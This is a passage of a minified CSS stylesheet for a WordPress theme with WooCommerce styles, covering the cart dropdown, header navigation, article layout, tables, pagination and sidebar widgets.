h3{border:none;color:#fff;font-size:1.625em;margin:22px 0px 11px 0px;padding:0px}#poststuff #thrive_focus_options #container-focus-preview h4{font-size:1.375em;margin:18px 0px 9px 0px}#poststuff #thrive_focus_options #container-focus-preview h5{font-size:1.125em;margin:16px 0px 8px 0px}#poststuff #thrive_focus_options #container-focus-preview h6{font-size:.875em;margin:14px 0px 7px 0px}#poststuff #thrive_focus_options #container-focus-preview a{color:#fff;text-decoration:underline}@font-face{font-family:'WooCommerce';src:url("../fonts/WooCommerce.eot");src:url("../fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),url("../fonts/WooCommerce.woff") format("woff"),url("../fonts/WooCommerce.ttf") format("truetype"),url("../fonts/WooCommerce.svg#WooCommerce") format("svg");font-weight:normal;font-style:normal}@media only screen and (max-width: 775px){nav li.mobile-mini-cart{padding:10px 10px;display:block}nav li.mobile-mini-cart a{border:2px solid #387fc8 !important;border-radius:5px}nav li.mobile-mini-cart a:before{content:"\e01d";font-size:16px;font-family:'WooCommerce';color:#387fc8}.mini-cart-contents{display:none}}@media only screen and (min-width: 775px){.tve-woo-minicart li.mobile-mini-cart{display:none}.tve-woo-minicart header .wrp{position:relative;padding-right:150px;box-sizing:border-box}.tve-woo-minicart header .wrp .mini-cart-contents{position:absolute;right:0;top:50%;margin-top:-21px}}.cart-contents-btn,ul.cart-dropdown>li>a{color:#555;font-size:16px;display:block;padding:10px 15px;font-size:16px;line-height:16px;border:2px solid #387fc8;border-radius:5px}.cart-contents-btn:hover,ul.cart-dropdown>li>a:hover{background-color:#387fc8;color:#fff}.cart-contents-btn:hover:before,ul.cart-dropdown>li>a:hover:before{color:#fff}ul.cart-dropdown{list-style:none;margin:0;padding:0}ul.cart-dropdown>li{position:relative}ul.cart-dropdown>li>a{position:relative;border-radius:5px}ul.cart-dropdown>li>a:before{content:"\e01d";font-size:16px;font-family:'WooCommerce';color:#387fc8}ul.cart-dropdown>li:hover ul{display:block}ul.cart-dropdown>li ul{display:none;width:250px;top:39px;right:0;z-index:9999;list-style:none;position:absolute;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;background-color:#fff;border:1px solid #f4f3f3;box-shadow:0 6px 12px rgba(0,0,0,0.175);border-bottom-left-radius:4px;border-bottom-right-radius:4px}ul.cart-dropdown>li ul li .item{display:block;padding:3px 10px;margin:3px 0}ul.cart-dropdown>li ul li .item:hover{background-color:#f3f3f3}ul.cart-dropdown>li ul li .item:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}ul.cart-dropdown>li ul li .item-left{float:left}ul.cart-dropdown>li ul li .item-left img{width:50px}ul.cart-dropdown>li ul li .item-left span.item-info{margin-left:10px}ul.cart-dropdown>li ul li .item-left span.item-info span.quantity-amount{display:block}ul.cart-dropdown>li ul li .item-left a{color:#555;font-size:14px}ul.cart-dropdown>li ul li .item-left a:hover{color:#387fc8}ul.cart-dropdown>li ul li .item-right{float:right}ul.cart-dropdown>li ul li .item-right a{margin-top:14px;background-color:#FF4136;color:#fff;border-radius:100%;height:20px;line-height:20px;vertical-align:middle;width:20px;text-align:center;display:block;position:relative}ul.cart-dropdown>li ul li .item-right a:after{content:"\f00d";font-family:'FontAwesome';font-size:12px;height:9px;width:9px;line-height:8px;position:absolute;top:50%;left:50%;margin-top:-4.5px;margin-left:-4.5px}ul.cart-dropdown>li ul li.divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}ul.cart-dropdown>li ul li a.view-more{text-align:center;display:block;padding:10px 0;color:#555}ul.cart-dropdown>li ul li a.view-more:hover{background-color:#f3f3f3}ul.cart-dropdown li .item-left img,ul.cart-dropdown li .item-left span.item-info{float:left}.clearfix-woo-widgets:after,ul.cart_list li:after,ul.product_list_widget li:after,ul.cart_list li dl:after,ul.product_list_widget li dl:after,.widget_shopping_cart_content .buttons:after,.widget_layered_nav ul li:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.clearfix-woo-widgets,ul.cart_list li,ul.product_list_widget li,ul.cart_list li dl,ul.product_list_widget li dl,.widget_shopping_cart_content .buttons,.widget_layered_nav ul li{display:inline-block}html[xmlns] .clearfix-woo-widgets,html[xmlns] ul.cart_list li,ul.cart_list html[xmlns] li,html[xmlns] ul.product_list_widget li,ul.product_list_widget html[xmlns] li,html[xmlns] ul.cart_list li dl,ul.cart_list li html[xmlns] dl,html[xmlns] ul.product_list_widget li dl,ul.product_list_widget li html[xmlns] dl,html[xmlns] .widget_shopping_cart_content .buttons,.widget_shopping_cart_content html[xmlns] .buttons,html[xmlns] .widget_layered_nav ul li,.widget_layered_nav ul html[xmlns] li{display:block}* html .clearfix-woo-widgets,* html ul.cart_list li,ul.cart_list * html li,* html ul.product_list_widget li,ul.product_list_widget * html li,* html ul.cart_list li dl,ul.cart_list li * html dl,* html ul.product_list_widget li dl,ul.product_list_widget li * html dl,* html .widget_shopping_cart_content .buttons,.widget_shopping_cart_content * html .buttons,* html .widget_layered_nav ul li,.widget_layered_nav ul * html li{height:1%}ul.cart_list,ul.product_list_widget{list-style:none outside;padding:0;margin:0}ul.cart_list li,ul.product_list_widget li{padding:4px 0;margin:5px 0;list-style:none;display:block;background:none}ul.cart_list li:before,ul.product_list_widget li:before{display:none}ul.cart_list li a,ul.product_list_widget li a{display:block;margin-bottom:5px;font-weight:700}ul.cart_list li img,ul.product_list_widget li img{float:right;margin-left:4px;width:32px;height:auto;box-shadow:none}ul.cart_list li dl,ul.product_list_widget li dl{margin:0;padding-left:1em;border-left:2px solid rgba(0,0,0,0.1)}ul.cart_list li dl dt,ul.cart_list li dl dd,ul.product_list_widget li dl dt,ul.product_list_widget li dl dd{display:inline-block;float:left;margin-bottom:1em}ul.cart_list li dl dt,ul.product_list_widget li dl dt{font-weight:700;padding:0 0 .25em 0;margin:0 4px 0 0;clear:left}ul.cart_list li dl dd,ul.product_list_widget li dl dd{padding:0 0 .25em 0}ul.cart_list li dl dd p:last-child,ul.product_list_widget li dl dd p:last-child{margin-bottom:0}ul.cart_list li .star-rating,ul.product_list_widget li .star-rating{float:none;margin:0}.woocommerce-product-search label{display:none}.woocommerce-product-search input[type="search"]{height:40px;padding:0 10px}.woocommerce-product-search input[type="submit"]{background-color:#fff;border:2px solid #387fc8;border-radius:5px;color:#387fc8;cursor:pointer;display:inline-block;font-size:17px;line-height:12px;padding:12px 12px;text-align:center}.woocommerce-product-search input[type="submit"]:hover{background-color:#387fc8;color:#fff}.widget_shopping_cart_content .total{border-top:1px solid #bcbcbc;padding:4px 0 0}.widget_shopping_cart_content .total strong{min-width:40px;display:inline-block;font-weight:600}.widget_shopping_cart_content .cart_list li{padding-left:2em;position:relative;padding-top:0;position:relative}.widget_shopping_cart_content .cart_list li a.remove{position:absolute;top:0;left:0}.widget_shopping_cart_content .buttons{margin-top:10px}.widget_shopping_cart_content .buttons .button{background-color:#fff;border:2px solid #387fc8;border-radius:5px;color:#387fc8;cursor:pointer;display:inline-block;font-size:17px;line-height:12px;padding:12px 16px;text-align:center}.widget_shopping_cart_content .buttons .button:hover{background-color:#387fc8;color:#fff}.widget_layered_nav ul{margin:0;padding:0;border:0;list-style:none outside}.widget_layered_nav ul li{padding:0 0 1px;list-style:none}.widget_layered_nav ul li a,.widget_layered_nav ul li span{padding:1px 0;text-decoration:none}.widget_layered_nav ul li.chosen a:before{content:"\e013";color:red}.widget_layered_nav_filters ul{margin:0;padding:0;border:0;list-style:none outside;overflow:hidden;zoom:1}.widget_layered_nav_filters ul li{float:left;padding:0 1px 1px 0;list-style:none}.widget_layered_nav_filters ul li a{text-decoration:none}.widget_layered_nav_filters ul li a:before{content:"\e013";color:red}.widget_price_filter .price_slider{margin-bottom:1em}.widget_price_filter .price_slider_amount{text-align:right;line-height:2.4;font-size:0.8751em}.widget_price_filter .price_slider_amount .button{font-size:1.15em}.widget_price_filter .price_slider_amount .button{float:left}.widget_price_filter .ui-slider{position:relative;text-align:left}.widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;background-color:red;border-radius:1em;cursor:ew-resize;outline:none;top:-.3em}.widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left:-.8em}.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;border-radius:1em;background-color:red}.widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:1em;background-color:red;border:0}.widget_price_filter .ui-slider-horizontal{height:.5em}.widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.widget_price_filter .ui-slider-horizontal .ui-slider-range-min{left:-1px}.widget_price_filter .ui-slider-horizontal .ui-slider-range-max{right:-1px}html{font-size:100%;height:100%}body{background:#ffffff;font-family:'Open Sans', sans-serif;font-size:15px;margin:0;overflow-x:hidden}body.bp-t{background:#fff !important}.flex-cnt{overflow:hidden}html,body{overflow-x:hidden}.spr{height:25px}.bspr{height:50px}img{border:none;height:auto;max-width:100%}ins{background:#fff9c0;text-decoration:none}h1{clear:both}h1,h2,h3,h4,h5,h6{font-family:'Open Sans', sans-serif;font-weight:300;line-height:1.3em;word-wrap:break-word}h5.aut{margin:0px}h1,.entry-title{margin:0px 0px 33px 0px}h1 a,.entry-title a{color:#181818}.bSe .entry-title a{color:#181818}h2{font-size:2.5em;margin:25px 0px 12px 0px}h3{font-size:2.143em;margin:22px 0px 11px 0px}h4{font-size:1.929em;margin:18px 0px 9px 0px}h5{font-size:1.571em;margin:16px 0px 8px 0px}h6{font-size:1.214em;margin:14px 0px 7px 0px}h1,.entry-title{font-size:41px}p{font-size:1em;line-height:1.5em;word-wrap:break-word}hr{border-color:#dedede}input[type="submit"]{-webkit-appearance:none}.aIm img{display:block}.pst{-webkit-transition:opacity,.5s,ease;-moz-transition:opacity,.5s,ease;transition:opacity,.5s,ease;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;opacity:1;max-width:220px}.pst:hover{opacity:0.8}.psb,.psb img{display:block;margin-bottom:10px;width:100%;height:auto}.aIm.left,.afim.left{margin:0px 20px 20px 0px}.aIm.right,.afim.right{margin:0px 0px 20px 20px}.aIm.center,.afim.center{margin:20px auto}pre{background:#eaeaea;color:#666;font-family:monospace;font-size:15px;margin:20px 0px;overflow:auto;padding:20px;white-space:pre-wrap;word-wrap:break-word;line-height:1.4}.alignnone{margin:10px}.aligncenter{display:block;margin:10px auto}.alignright{float:right;margin:10px 0px 10px 20px}.alignleft{float:left;margin:10px 20px 10px 0px}.lst{margin-right:0px}.awe{color:#e58406;font-size:1.3em;font-family:FontAwesome}#floating_menu{width:100%;z-index:101;-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear}#floating_menu header{-webkit-transition:all,.2s,ease-out;-moz-transition:all,.2s,ease-out;transition:all,.2s,ease-out;padding:20px 0 0px 0px}#floating_menu[data-float='float-fixed']{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear}#floating_menu[data-float='float-fixed'] img,#floating_menu[data-float='float-fixed'] #text_logo{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear}#floating_menu #logo img{-webkit-transition:max-height,.2s,linear;-moz-transition:max-height,.2s,linear;transition:max-height,.2s,linear}#floating_menu.mff{-webkit-transition:all,.3s,linear;-moz-transition:all,.3s,linear;transition:all,.3s,linear;box-shadow:0 0 3px rgba(1,1,1,0.16);position:fixed;opacity:1;visibility:visible}#floating_menu.mff .hic,#floating_menu.mff .hif{height:100% !important}#floating_menu.mff .hic .tt-dmy,#floating_menu.mff .hif .tt-dmy{display:none}#floating_menu.mff nav ul li>ul{top:33px}#floating_menu.mff .hic #head_wrp{display:block;position:static}#floating_menu.mff.a60.mfd{opacity:0;visibility:hidden;-webkit-transition:all,.3s,linear;-moz-transition:all,.3s,linear;transition:all,.3s,linear}#floating_menu.mff.a60 header{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear;padding:10px 0 0px}#floating_menu.mff.a60 header #logo img{-webkit-transition:max-height,.2s,linear;-moz-transition:max-height,.2s,linear;transition:max-height,.2s,linear;max-height:50px}#floating_menu.mff.a60 header .center_logo #logo img{max-height:100px}@media (min-width: 768px){#floating_menu.mff.a60 header .center_logo #text_logo{line-height:0}}#floating_menu.mff.a60 header .center_logo .phone{display:none}#floating_menu.mff.a60 header .side_logo .phone .fphr{display:none}header{background:#fff;padding:20px 0px}header .dfm{color:#181818;display:block;font-size:16px;padding-bottom:20px}header .lg{text-align:center}header .lg.cen{margin:0 auto}header .hmn{display:none}header nav{display:table;margin:20px auto 0px auto}header nav>ul.menu>li:hover>a:after,header nav>ul#menu>li:hover>a:after{width:100%}header nav>ul.menu>li>a,header nav>ul#menu>li>a{line-height:2em;padding:0px 2px 0px 2px;position:relative}header nav>ul.menu>li>a:after,header nav>ul#menu>li>a:after{-webkit-transition:width,.3s,linear;-moz-transition:width,.3s,linear;transition:width,.3s,linear;border-bottom:4px solid #e58406;content:' ';height:0px;position:absolute;left:0px;right:0px;top:2em;width:0%}header nav>ul.menu>li>a:hover:after,header nav>ul#menu>li>a:hover:after{width:100%}header nav>ul.menu>li.current-menu-item>a:after,header nav>ul.menu>li.current_page_item>a:after,header nav>ul#menu>li.current-menu-item>a:after,header nav>ul#menu>li.current_page_item>a:after{width:100%}header nav ul li{display:inline-block;font-size:1.143em;float:none;letter-spacing:3px;padding:0px 18px;position:relative}header nav ul li a{position:relative}header nav ul li a:before{content:'/';height:30px;margin:auto 0;position:absolute;top:0;bottom:0;left:-20px}header nav ul li:first-child a:before{content:'';margin-right:0px}header nav ul li a{color:#181818;display:block}header nav ul li>ul{box-shadow:2px 2px 3px 0px rgba(0,0,0,0.1);background:#fff;display:none;position:absolute;left:10px;top:40px;opacity:0.95;z-index:4000;width:270px}header nav ul li>ul>li{background:#fff;display:block;float:none;font-size:1em;position:relative;padding:0px}header nav ul li>ul>li:before{content:''}header nav ul li>ul>li:first-child>a{border-top:none}header nav ul li>ul>li a{font-size:.816em;height:40px;line-height:40px;margin:0px 15px;overflow:hidden;position:relative;text-overflow:ellipsis;word-wrap:break-word;white-space:nowrap;width:240px}header nav ul li>ul>li a:hover{-webkit-transition:all,.1s,linear;-moz-transition:all,.1s,linear;transition:all,.1s,linear;background-color:#faeacd;color:#d67b06;margin:0px;padding:0px 0 0px 30px}header nav ul li>ul>li a:before{content:''}header nav ul li>ul>li ul{top:0px;left:100%;width:100%;z-index:10000}header nav ul li>ul>li ul a{height:40px;line-height:40px;margin:0px 15px}header nav ul li>ul>li.menu-item-has-children>a:after{content:'>';font-size:1em;position:absolute;right:-3px}header nav ul li>ul>li.menu-item-has-children>a:hover:after{right:9px}header nav ul>li{padding-bottom:30px}header{display:block;text-align:center}header:before{content:'';display:inline-block;height:100%;margin-right:-.25em;vertical-align:bottom}header #head_wrp{display:inline-block;vertical-align:bottom}header #nav_right{text-align:left}header .center_logo #logo,header .center_logo #text_logo{float:none}header .center_logo #nav_right{display:table;margin:0 auto}header .center_logo #nav_right .phone{display:table-cell;vertical-align:middle}header .center_logo #nav_right nav.right{display:table-cell;float:none;vertical-align:bottom}header .side_logo .h-i{display:table;width:100%}header .side_logo #logo,header .side_logo #text_logo,header .side_logo .lg{text-align:left}header .side_logo #logo,header .side_logo #text_logo,header .side_logo #nav_right,header .side_logo .phone{display:table-cell;float:none}header .side_logo #logo,header .side_logo #text_logo,header .side_logo .phone{vertical-align:middle;padding-right:20px}header .side_logo #nav_right{vertical-align:bottom}#logo{-webkit-transition:all,.5s,ease-in-out;-moz-transition:all,.5s,ease-in-out;transition:all,.5s,ease-in-out}#logo img{max-width:200px}#text_logo{font-size:32px;line-height:50px}#text_logo.blue a{color:#537ea2}#text_logo.dark a{color:#2c2c2c}#text_logo.green a{color:#408c52}#text_logo.light a{color:#fff}#text_logo.orange a{color:#e58406}#text_logo.purple a{color:#7c5f95}#text_logo.red a{color:#9f1a1a}#text_logo.teal a{color:#42a593}.phone,.phone_mobile{color:#181818;display:table-cell;text-align:center;vertical-align:middle;width:210px;z-index:3}.phone .phr,.phone_mobile .phr{background:#faeacd;margin-bottom:18px;padding:7px}.phone .apnr,.phone span,.phone_mobile .apnr,.phone_mobile span{display:block}.phone span,.phone_mobile span{font-size:12px;line-height:22px}.phone a,.phone_mobile a{color:#181818}.phone .apnr,.phone_mobile .apnr{color:#181818;font-size:20px;position:relative;padding-left:10px}.phone .apnr:before,.phone_mobile .apnr:before{border-radius:3px;background:#181818;content:'\f095';color:#faeacd;display:block;font-family:'FontAwesome';font-size:13px;height:17px;line-height:17px;position:absolute;left:0;top:2px;width:17px}.bSe .phone,.widget .phone,.thrive-shortcode-html .phone{display:block;margin:0 auto}.bSe .phone a,.widget .phone a,.thrive-shortcode-html .phone a{text-decoration:none}.bSe .mphr,.widget .mphr,.thrive-shortcode-html .mphr{display:none}.phone_mobile{display:none}@media only screen and (min-width: 768px){.h-cta{margin:0 5px;text-align:center}.h-cta>a{border-width:2px;border-style:solid;font-weight:700;padding:10px !important}.h-cta>a span{display:block;font-weight:300;font-size:13px}.h-cta>a:before{display:none}.h-cta>a:after{display:none !important}.h-cta>a:hover:after{display:none !important}header nav>ul.menu>li.h-cta>a,header nav>ul#menu>li.h-cta>a{line-height:1.2em}header nav .h-cta>a:hover{color:#fff}}.brd{margin-bottom:20px}.brd .wrp{padding:12px 20px 0px 20px}.brd .wrp.bwr{box-sizing:border-box;padding-left:5%}.brd ul{list-style-type:none}.brd ul li{color:#bbb;display:inline;font-size:.857em;font-style:italic}.brd ul li span.thrive-breadcrumb-separator{display:inline-block;font-style:normal;letter-spacing:1px;margin:0px 5px}.brd ul li a{-webkit-transition:opacity,.5s,ease;-moz-transition:opacity,.5s,ease;transition:opacity,.5s,ease;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;opacity:1;color:#bbb}.brd ul li a:hover{opacity:0.8}.brd ul li .sel{color:#e58406}.brd ul li .sel>span{color:#bbb}.brd .no-link{color:#8c8b8b;text-decoration:none;cursor:default}.biI{margin:7px 0px 50px 0px;width:100%}.fwI{margin-bottom:40px;width:100%}.cnt .awr{padding-bottom:30px}.cnt .bpd{margin:0 auto;width:880px}.cnt .bpd .out{width:5880px;margin-left:-2500px}.cnt .bSe article{position:relative}.cnt .bSe article.sticky{background:#faeacd;padding:0px 5px}.cnt .bSe article.sticky .psb{display:block;margin:0px -5px;width:101.2%}.cnt .bSe article.sticky .psb img{float:none;margin:0px auto}.cnt .bSe article.sticky footer{background:#faeacd}.cnt .bSe article .awr{border-bottom:1px solid #dfdfdf}.cnt .bSe article .awr.lnd{border-bottom:none;padding-bottom:80px}.cnt .bSe article .awr.cat{border-bottom:none}.cnt .bSe article .awr ul li,.cnt .bSe article .awr ol li{margin-bottom:10px}.cnt .bSe.left,.cnt .bSe.right{width:69%}.cnt .sAs{width:26.5%}.cnt .sAs.left{border-right:1px solid #e7e7e7;padding-right:2.35%}.cnt .sAs.right{border-left:1px solid #e7e7e7;padding-left:2.35%}.cnt .sAs .ttl{color:#181818;font-size:1.571em;font-weight:300;line-height:1em;margin-bottom:20px}.cnt .sAs .scn{margin-top:20px}.cnt .sAs>section{margin-bottom:30px}.cnt .sAs.left{margin-left:0px}.cnt article .aut p{color:#181818;margin-bottom:10px}.cnt article p{color:#181818;margin-bottom:30px;word-wrap:break-word}.cnt article .shw p{margin-bottom:0px}.cnt article ul{list-style-type:none}.cnt article ul li:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);content:'\f04d';color:#e58406;display:inline-block;font-family:FontAwesome;line-height:3em;font-size:5px;padding-right:10px}.cnt article ul,.cnt article ol{line-height:2em;margin-bottom:1.25em;padding-left:38px}.cnt article ul ul,.cnt article ul ol,.cnt article ol ul,.cnt article ol ol{padding-left:38px}.cnt article .aut ul{border-right:1px solid #dbdbdb;list-style-image:none;margin:0px;padding:0px 10px 0px 15px}.cnt article h1.entry-title,.cnt article .entry-title{display:inline-block;line-height:1.25em;margin-top:20px;max-width:100%}.cnt article h1.entry-title a,.cnt article .entry-title a{-webkit-transition:opacity,.5s,ease;-moz-transition:opacity,.5s,ease;transition:opacity,.5s,ease;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;opacity:1;text-decoration:none}.cnt article h1.entry-title a:hover,.cnt article .entry-title a:hover{opacity:0.8}.cnt article h4 a{text-decoration:none}.cnt article a{text-decoration:underline}.cnt article a.crp,.cnt article a.btn{text-decoration:none}.cnt article .pgn a,.cnt article .cmc a,.cnt article .mre a{text-decoration:none}.cnt .mre{border:1px solid #e58406;color:#e58406;font-size:1.143em;text-decoration:none;padding:10px}.cnt .mre:after{content:'>>';margin-left:5px}.cnt .mre:hover{background:#e58406;color:#fff}.cnt .mre>p{display:none}.cnt .rmt{-webkit-transition:opacity,.5s,ease;-moz-transition:opacity,.5s,ease;transition:opacity,.5s,ease;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;opacity:1;color:#e58406;font-size:1.143em;line-height:1.8em;text-decoration:underline}.cnt .rmt:hover{opacity:0.8}.cnt .rmt:after{content:'\0020>>'}.cnt section footer{background:transparent}.cnt section footer .meta{color:#bbb;font-size:1em;line-height:1.5em;text-align:right}.cnt section footer .meta a{-webkit-transition:opacity,.5s,ease;-moz-transition:opacity,.5s,ease;transition:opacity,.5s,ease;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;opacity:1;color:#9d9d9d;text-decoration:none}.cnt section footer .meta a:hover{opacity:0.8}section[id*='categories'] label[for='cat']{display:none}.brd+.wrp .bSe.fullWidth h1,.brd+.wrp .bSe.fullWidth .entry-title{margin-top:0px}.brd+.wrp .bSe.bpd h1,.brd+.wrp .bSe.bpd .entry-title{margin-top:0px}.tagcloud a{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear;color:#bbb;display:inline-block;font-size:1em !important;margin-bottom:5px;margin-right:5px;text-decoration:none}.tagcloud a:before{content:'#'}.tagcloud a:hover{color:#e58406}.ctb{margin-bottom:20px;margin-top:15px}.no_comm{border-top:1px solid #e7e7e7;border-bottom:1px solid #e7e7e7;margin-bottom:20px}.cms .scn{font-size:1em}.cms .left img{border-radius:50%;border:1px solid #dedede;height:38px;max-height:38px;width:38px;max-width:38px}.cms .right{width:70%}.cnt blockquote{font-style:italic;font-size:1.615em;margin:25px 0px}.cnt blockquote p{color:#484848}.pulQ{border-left:6px solid #e58406;color:#535353;display:table;font-family:'Open Sans', sans-serif;font-size:1.857em;font-weight:300;margin:0px auto;padding-left:20px;width:80%}.pulQ p{line-height:1.2em}.pulQ.left,.pulQ.right{max-width:50%}.pulQ i{color:#474747}.pulQ.left{border-left:none;border-right:6px solid #e58406;margin-right:20px;padding-left:0px;padding-right:20px}.pulQ.right{margin-left:20px}.bSe table{border:1px solid #bbb;color:#181818;line-height:1.375em;text-align:center;width:100%}.bSe table tr{border-top:1px solid #bbb}.bSe table tr+tr{border-top:1px solid #eaeaea}.bSe table td,.bSe table th{border-left:1px solid #bbb;padding:10px;text-align:left}.bSe table td+td{border-left:1px solid #eaeaea}.bSe table th+th{border-left:1px solid #eaeaea}.bSe table th{background:#eaeaea;font-weight:700;padding:10px}.bSe table td{background:#fff;color:#141414;line-height:1.5em}dl{color:#181818;font-size:1em;padding-left:38px;line-height:1.875em}dl dt{font-weight:700}address,dl,table{margin-bottom:20px}.page-numbers{border:1px solid #e58406;color:#e58406;cursor:pointer;display:block;float:left;font-size:1.143em;margin-left:9px;text-align:center}.page-numbers:first-child{margin-left:0px}.page-numbers.current{background:#e58406;color:#fff !important}.pgn{display:table;margin:0 auto 20px auto}.pgn li{display:block;float:left;text-align:center}.pgn li:first-child{margin-right:9px}.pgn a,.pgn .dots,.pgn span{color:#e58406;height:34px;line-height:34px;padding:0 10px}.pgn a:hover,.pgn .dots:hover,.pgn span:hover{background:#e58406;color:#fff}.bSe .pgn a,.bSe .pgn .dots,.bSe .pgn span{color:#e58406}.bSe .pgn a:hover,.bSe .pgn .dots:hover,.bSe .pgn span:hover{color:#fff}.com-pgn::after{clear:both;content:"";display:table}.ctr{text-align:center}.lost{margin:0 auto;width:40%}.scn{color:#181818}.scn.aut{border-top:1px solid #dfdfdf;border-bottom:1px solid #dfdfdf;margin-bottom:10px}.scn ul{list-style-type:none}.scn ul ul{margin-top:20px;padding-left:10%}.scn ul li a{color:#e58406}.scn.awr{padding-top:10px}.scn>ul li,section[id*='nav_menu-'] .scn ul li,.scn ul[id*='menu'] li{line-height:1.375em;padding:0px 0px 20px 0px}.scn>ul li:before,section[id*='nav_menu-'] .scn ul li:before,.scn ul[id*='menu'] li:before{content:'\f054';color:#cccccc;font-family:FontAwesome;margin-right:5px}.scn>ul li ul li:last-child,section[id*='nav_menu-'] .scn ul li ul li:last-child,.scn ul[id*='menu'] li ul li:last-child{padding-bottom:0px}.scn>ul a,section[id*='nav_menu-'] .scn ul a,.scn ul[id*='menu'] a{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear}.scn>ul a:hover,section[id*='nav_menu-'] .scn ul a:hover,.scn ul[id*='menu'] a:hover{margin-left:4px}.srh{position:relative}.srh>div{border:1px solid #bbb;background:#fff}.srh>div:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.srh>div input.search-field,.srh>div .search_field{border:none;box-sizing:border-box;color:#bfbfbf;font-size:1em;font-style:italic;float:left;height:39px;padding:0 30px 4px 5%;width:100%}.srh:hover .search-button,.srh input.search-field:focus .search-button{-webkit-transform:scale(1.02);-moz-transform:scale(1.02);-ms-transform:scale(1.02);-o-transform:scale(1.02);transform:scale(1.02)}.srh .sBn,.srh .search-button,.srh .submit_btn{background-position:-2px 5px;height:36px;padding:0;position:absolute;right:10px;top:2px;width:22px}.sBn,.search-button,.submit_btn{background:url("../images/sprite-web.png") no-repeat 9px 8px #fff;float:right;height:22px}.sBn:hover,.search-button:hover,.submit_btn:hover{cursor:pointer}.search-button,.submit_btn{border:none;color:#fff;float:left;height:43px;width:15%}.cnt .bSe article{margin-bottom:20px}#recentcomments{color:#bbb}.tabs_widget .tabs_content{display:none}.tabs_widget .tabs{border-bottom:1px solid #181818}.tabs_widget .tabs li{display:inline-block;float:left;min-height:35px;line-height:35px;text-align:left;position:relative}.tabs_widget .tabs li a{color:#bbb;display:inline-block;height:32px;font-weight:700;text-indent:5px}.tabs_widget .tabs li a:hover{color:#e58406}.tabs_widget .tabs li.tS{border-bottom:4px solid #181818}.tabs_widget .tabs li.tS a{color:#181818}.sAs .scTC{display:none;padding-top:17px}.sAs .scTC .txt.noImageTab{position:relative;padding-left:5%;width:100%}.sAs .scTC .txt.noImageTab:before{content:'\f054';color:#cccccc;font-family:FontAwesome;margin-right:5px;position:absolute;left:0px;top:3px}.sAs .scTC p{font-size:1em;line-height:1.4em}.sAs .scTC p a{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear;color:#e58406;font-weight:700}.sAs .scTC p a:hover{margin-left:4px}.sAs .scTC span{color:#bbb;font-size:1em;line-height:1.8em}.scTC .txt,.scbp .txt{padding-left:3%;position:relative;width:81%}.scTC .tim .wti,.scbp .tim .wti{border-radius:50%;background-size:cover;background-position:center center;background-repeat:no-repeat;display:block;height:38px;width:38px}.scTC .clear,.scbp .clear{height:10px}.scTC .tim,.scbp .tim{width:38px}.rw .txt{padding-left:3%;position:relative;width:81%}.rw .tim .wti{border-radius:50%;background-size:cover;background-position:center center;background-repeat:no-repeat;display:block;height:38px;width:38px}.rw .txt.noImageTab{position:relative;padding-left:7%;width:93%}.rw .txt.noImageTab:before{content:'\f054';color:#cccccc;font-family:FontAwesome;margin-right:5px;position:absolute;left:0px;top:3px}.rw a{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear;color:#e58406;display:block;font-weight:700;font-size:1em;line-height:1.4em}.rw a:hover{margin-left:4px}.cnt article .rw a{text-decoration:none}.rw .pps{margin-bottom:10px}.rw .pps .tim a{border-radius:50%;background-size:cover;background-position:center center;background-repeat:no-repeat;display:block;height:38px;width:38px}.csc .scbp h3{margin-top:0px}.scbp h3{margin-bottom:16px;padding-bottom:13px}.scbp .txt.noImageTab{box-sizing:border-box;position:relative;padding-left:20px;width:100%}.scbp .txt.noImageTab:before{content:'\f054';color:#cccccc;font-family:FontAwesome;margin-right:5px;position:absolute;left:0px;top:3px}.scbp a{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear;color:#e58406;display:block;font-weight:700;font-size:1em;line-height:1.4em}.scbp a:hover{margin-left:4px}.cnt article .scbp a{text-decoration:none}.scbp .thrive_date{color:#bbb;font-size:1em;line-height:1.8em}.scbp .pps{margin-bottom:10px}.scbp .pps .tim a{border-radius:50%;background-size:cover;background-position:center center;background-repeat:no-repeat;display:block;height:38px;width:38px}section[id*='rss-'] a.rsswidget{color:#181818}section[id*='rss-'] a.rsswidget img{display:none}section[id*='rss-'] .scn>ul a{-webkit-transition:none,0s,linear;-moz-transition:none,0s,linear;transition:none,0s,linear;font-weight:700}section[id*='rss-'] .scn>ul a:hover{margin-left:0px}section[id*='rss-'] ul{list-style-type:none}section[id*='rss-'] ul li{border-bottom:none;padding:0px 0px 20px 0px;position:relative}section[id*='rss-'] ul li:before{position:absolute;top:2px}section[id*='rss-'] ul>li>a.rsswidget,section[id*='rss-'] ul>li 